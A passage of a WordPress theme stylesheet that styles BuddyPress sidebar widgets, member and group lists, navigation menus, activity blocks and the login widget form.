body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options .loading {
  box-shadow: none;
  animation: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after {
  content: '';
  height: 2px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list {
  margin: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li {
  margin: 0;
  margin-bottom: 10px;
  padding-bottom: 10px;
  width: 100%;
  border: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar {
  padding-left: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item {
  margin-left: 60px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs {
  border-bottom: none;
  margin-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav {
  margin: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li {
  width: 100%;
  text-align: left;
  margin-bottom: 10px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li:before {
  content: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li:after {
  content: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li a {
  padding: 0px 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li span.count {
  transition: all 0.3s ease;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected {
  border: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a {
  background: transparent !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a {
  text-align: left;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list {
  padding: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote {
  padding: 0;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child {
  border-bottom: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote p {
  margin-bottom: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since {
  margin-left: 7px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe {
  height: auto;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player {
  max-width: inherit !important;
  width: 100% !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a {
  font-weight: 500;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form {
  padding: 0 !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label {
  font-weight: normal;
  color: #130f40;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input {
  background: transparent;
  border-radius: 4px;
  padding: 5px 15px;
  font-weight: normal;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus {
  box-shadow: none;
  outline: auto;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"] {
  padding: 10px 15px;
  border-radius: 4px;
  font-weight: 500;
  margin: 10px 10px 0px 0px;
}
.bp-wrap .main-navs ul li a {
  color: #130f40;
  font-weight: 500;
}
body.activity #buddypress .groups .generic-button a {
  color: #576574;
}
.single-headers .activity {
  font-size: 12px;
  color: #576574;
  font-size: 15px;
  margin: 6px 0 0;
}
.buddypress-wrap .users-header #item-header-content h2 {
  font-size: 20px;
  font-weight: 500;
  color: #130f40;
}
.buddypress-wrap button[data-bp-close] span:before {
  font-size: 20px;
}
.buddypress-wrap button[data-bp-close]:hover {
  color: #3742fa;
}
.buddypress-wrap .activity-list .load-more {
  border: 0;
  width: 200px;
  margin: 0 auto;
  background-color: transparent;
  box-shadow: 0 0;
}
.buddypress-wrap .activity-list .load-more:hover {
  box-shadow: 0 0;
}
.buddypress-wrap .activity-list .load-more a {
  background-color: #fff;
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
